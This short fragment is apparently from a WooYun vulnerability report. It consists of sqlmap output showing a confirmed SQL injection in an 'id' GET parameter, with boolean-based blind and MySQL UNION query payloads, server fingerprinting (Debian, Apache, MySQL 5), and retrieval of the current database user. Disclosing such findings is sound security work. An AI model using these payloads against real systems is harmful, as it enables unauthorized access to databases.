 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=6 AND 8250=8250
Type: UNION query
Title: MySQL UNION query (79) - 8 columns
Payload: id=-4707 UNION ALL SELECT 79,79,79,79,79,79,79,CONCAT(0x717a7a7a71
0x4558674768574a714a6f,0x7171767871)#
---
[16:09:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.10
back-end DBMS: MySQL 5
[16:09:40] [INFO] fetching current user
current user:    'adminxl@localhost'
www.wooyun.org